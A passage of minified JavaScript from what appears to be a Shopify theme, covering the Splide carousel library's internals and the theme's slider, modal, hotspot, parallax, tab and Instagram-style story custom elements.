TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(_,ec,r,ev),g(_,eu,r,ev),g(_,ed,B,ev),g(_,"click",I,{capture:!0}),g(_,"dragstart",F),m([tc,tv],T)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:u,eb,g)}function f(){c(r,eb)}function m(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===h(tA)?e.go("<"):i===h(t8)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,r){var o=tk(i),a=o.on,l=o.off,d=o.bind,c=o.emit,u="sequential"===r.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=C(o,"."+n)||B("span",n,o);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),T(e,"src",O(e,e$)),T(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,er),"error"!==e.type&&(N(t[2]),D(i,""),c(tC,i,s),c(tg)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,r,o){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=r.Slides,f=r.Elements,m=r.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=r.Direction.resolve,S=f.pagination,E=[];function L(){_(),c([tv,tm,"ei"],L);var t=o.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?m.getEnd()+1:tt(e/d);a=S||B("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+w()),T(a,tB,"tablist"),T(a,tR,r.select),T(a,tF,"ttb"===w()?"vertical":"");for(var u=0;u<c;u++){var g=B("li",null,a),y=B("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?r.pageX:r.slideX;h(y,"click",s(C,u)),o.paginationKeyboard&&h(y,"keydown",s(k,u)),T(g,tB,"presentation"),T(y,tB,"tab"),T(y,tI,b.join(" ")),T(y,tR,to(L,u+1)),T(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}function _(){a&&(N(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function C(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=w(),r=-1;s===b(t8,!1,n)?r=++t%i:s===b(tA,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=E[r];o&&(I(o.button),y(">"+r),F(e,!0))}function w(){return o.paginationDirection||o.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),T(i,tq,-1)}if(e){var s=e.button;$(s,ee),T(s,tH,!0),T(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:_,getAt:x,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),o&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){T(n.Elements.list,tF,"ttb"===r.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=tk(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=B("span",et),d=tw(90,s(c,!1));function c(t){T(o,t9,t),t?(S(o,l),d.start()):(N(l),d.cancel())}function u(t){a&&T(o,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),T(o,t0,!0),l.textContent="…",r(tL,s(u,!0)),r(t_,s(u,!1)),r([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(o,[tz,t0,t9]),N(l)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tc,tm],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function ew(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),u=r.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tR)||"",labelledby:O(s,tN)||""},eC,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(ef)?ek:ew),this._E=e||this._E;var o=x({},e_,this._E,{Transition:this._T});return w(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),w(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(w(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let 